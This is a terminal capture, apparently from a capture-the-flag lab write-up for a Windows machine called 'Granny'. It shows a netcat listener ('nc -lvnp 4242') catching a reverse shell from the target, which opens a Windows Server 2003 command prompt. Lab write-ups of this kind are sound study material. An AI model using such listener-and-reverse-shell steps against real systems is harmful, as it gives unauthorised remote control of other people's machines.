 ┌──(kali㉿kali)-[~/…/Machine/Windows/Easy/Granny]
└─$ nc -lvnp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.129.95.234.
Ncat: Connection from 10.129.95.234:1034.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>